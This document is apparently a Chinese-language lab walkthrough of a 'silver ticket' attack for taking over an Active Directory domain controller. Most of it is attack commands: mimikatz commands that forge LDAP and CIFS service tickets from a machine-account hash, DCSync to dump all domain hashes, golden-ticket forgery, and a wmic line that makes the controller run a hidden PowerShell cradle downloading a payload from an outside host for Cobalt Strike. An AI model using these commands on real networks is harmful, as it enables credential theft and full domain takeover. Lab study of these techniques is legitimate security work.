点我

白银票据【实验】

域内机器上线域控







DC$:b11bfe9b4b21b5878366ec1973ca237f1、查看当前用户所在组

net user lm /domain



2、查看sid值

S-1-5-21-2744095687-1279945619-2928600117





3、伪造LDAP 服务的白银票据

mimikatz kerberos::golden /domain:xbxaq.com /sid:S-1-5-21-2744095687-1279945619-2928600117 /target:dc.xbxaq.com /service:LDAP /rc4:b11bfe9b4b21b5878366ec1973ca237f /user:administrator /ptt

4、使用dcsync技术查询hash值

mimikatz lsadump::dcsync /domain:xbxaq.com /all /csv





5、伪造黄金票据



6、wmic上线CS

shell wmic /node:dc.xbxaq.com process call create "powershell.exe -nop -w hidden -c \"IEX((new-object net.webclient).downloadstring('http://192.168.110.1:8000/payload.ps1'))\""



工作组机器上线域控

1、查询是否加入域



2、修改DNS或者hostst文件使得域内域名指向域控

netsh interface ipv4 add dns 本地连接 192.168.110.5



3、获取白银票据中所需要的条件,伪造HOST服务,配合Windows服务横向

kerberos::golden /domain:域名 /sid:SID值 /target:目标机器 /service:服务名 /rc4:目标机器上的机器账户NTLM-HASH值 /user:伪造的账户名 </ptt>mimikatz kerberos::golden /domain:xbxaq.com /sid:S-1-5-21-2744095687-1279945619-2928600117 /target:dc.xbxaq.com /service:CIFS /rc4:b11bfe9b4b21b5878366ec1973ca237f /user:administrator /ptt



4、再伪造一张ladp服务

mimikatz kerberos::golden /domain:xbxaq.com /sid:S-1-5-21-2744095687-1279945619-2928600117 /target:dc.xbxaq.com /service:LDAP /rc4:b11bfe9b4b21b5878366ec1973ca237f /user:administrator /ptt

5、使用dcsync技术

mimikatz lsadump::dcsync /domain:xbxaq.com /all /csv

